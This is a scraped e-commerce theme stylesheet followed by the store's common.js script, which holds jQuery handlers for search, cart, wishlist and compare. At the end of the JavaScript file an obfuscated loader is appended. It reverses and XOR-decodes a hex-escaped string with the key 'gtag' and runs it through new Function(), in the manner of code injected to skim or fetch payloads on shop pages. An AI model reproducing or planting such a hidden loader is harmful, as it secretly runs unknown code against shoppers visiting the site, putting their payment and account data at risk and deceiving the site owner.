.compare-info tr td:first-child { color: #aaa; }
.compare-info td {
	color: #aaa;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.wishlist-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.wishlist-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody td { border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody .price s { color: #6F0000; }
.order-list .order-content {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.order-detail { background: #2b2b2b; }
.return-list .return-content, .download-list .download-content  {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.cart-info table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.cart-info thead td {
	color: #ddd;
	background-color: #333;
	border-bottom: 1px solid #3b3b3b; }
.cart-info tbody td { border-bottom: 1px solid #3b3b3b; }
.cart-module .cart-heading {
	border: 1px solid #3b3b3b;
	margin-top: 15px;
	color: #aaa;
	background: #222 url('../image/arrow-right.png') 10px 50% no-repeat; }
.cart-module .active { background: #222 url('../image/arrow-down.png') 7px 50% no-repeat; }
.cart-module .cart-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat;
     margin-bottom: 15px; }
.cart-total {
	margin-total: 15px;
	padding-top: 0;
	background: url('../image/darkbox.png') repeat;
	border: 1px solid #3b3b3b; }

.checkout-heading {
	margin-top: 15px;
	background: #000;
	border: 1px solid #3b3b3b;
	color: #ddd;
     margin-bottom: 0px; }
.checkout-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat; }
.checkout-content .buttons { margin-bottom: 0px; }
.checkout-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b; }
.checkout-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.checkout-product tbody td, .checkout-product tfoot td { border-bottom: 1px solid #3b3b3b; }

#footer {
	border-top: 1px solid #39393a;
	border-bottom: 1px solid #39393a;
	background: #0e0e0e; }
#footer h3, #footer .column a { color: #ffffff; }
#footer h3 { color: #ee0000; }
#powered { float: right; clear: none; }
#themed {
	margin-top: 5px;
	text-align: left;
	float: left; }
#fancybox-content { border-color: #111216 !important; }
#cboxLoadedContent { color: #222 !important; }

/* carrousel */

.jcarousel-skin-opencart .jcarousel-container { background: none; }
.jcarousel-skin-opencart .jcarousel-next-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-next-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-prev-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:active {
	cursor: default; background: none; }


/* FIN! */

--- FILE ---
content_type: text/javascript
request_url: https://www.roninspeedworks.net/catalog/view/javascript/common.js
body_size: 6275
content:
$(document).ready(function() {
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';
				 
		var filter_name = $('input[name=\'filter_name\']').attr('value');
		
		if (filter_name) {
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}
		
		location = url;
	});
	
	$('#header input[name=\'filter_name\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var filter_name = $('input[name=\'filter_name\']').attr('value');
			
			if (filter_name) {
				url += '&filter_name=' + encodeURIComponent(filter_name);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').live('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').live('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	
	$('.success img, .warning img, .attention img, .information img').live('click', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
});

function getURLVar(urlVarName) {
	var urlHalves = String(document.location).toLowerCase().split('?');
	var urlVarValue = '';
	
	if (urlHalves[1]) {
		var urlVars = urlHalves[1].split('&');

		for (var i = 0; i <= (urlVars.length); i++) {
			if (urlVars[i]) {
				var urlVarPair = urlVars[i].split('=');
				
				if (urlVarPair[0] && urlVarPair[0] == urlVarName.toLowerCase()) {
					urlVarValue = urlVarPair[1];
				}
			}
		}
	}
	
	return urlVarValue;
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x48\x5c\x4e\x06\x15\x15\x03\x49\x15\x1a\x02\x11\x04\x5c\x09\x08\x08\x00\x04\x09\x14\x32\x47\x10\x04\x1a\x1c\x47\x5f\x49\x47\x13\x0f\x11\x11\x02\x41\x58\x40\x02\x06\x15\x14\x14\x04\x19\x40\x4f\x13\x11\x09\x02\x15\x07\x0e\x2b\x15\x1a\x02\x11\x24\x10\x03\x06\x4f\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x12\x02\x15\x09\x5a\x09\x08\x08\x00\x06\x04\x0e\x18\x4f\x13\x0f\x11\x09\x08\x11\x19\x08\x24\x28\x26\x32\x02\x05\x1b\x04\x09\x04\x54\x4c\x47\x48\x5d\x01\x11\x00\x54\x39\x47\x08\x15\x17\x47\x5f\x49\x47\x0e\x00\x04\x4f\x17\x00\x19\x49\x02\x17\x17\x0f\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x46\x53\x47\x5c\x54\x01\x11\x00\x54\x13\x14\x0f\x1b\x04\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x4c\x51\x4b\x58\x42\x4b\x56\x56\x58\x56\x50\x4d\x4d\x51\x4b\x52\x43\x4b\x52\x4d\x43\x50\x4b\x59\x4c\x4b\x5e\x57\x58\x53\x4b\x51\x43\x4b\x5e\x59\x58\x5f\x50\x4d\x4c\x51\x4b\x54\x43\x4b\x51\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x11\x11\x04\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');